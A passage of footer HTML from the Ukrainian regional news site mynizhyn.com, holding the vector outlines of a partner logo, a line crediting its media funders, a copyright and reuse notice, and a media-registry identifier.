9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2025 «Mynizhyn.com» – <a class='footer__nav-link' href='/'>новини Ніжина</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів mynizhyn.com дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Ніжина mynizhyn.com
                    </p>
                    <p class="footer__private">Сайт Ніжина mynizhyn.com. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01245</p>
                </div>
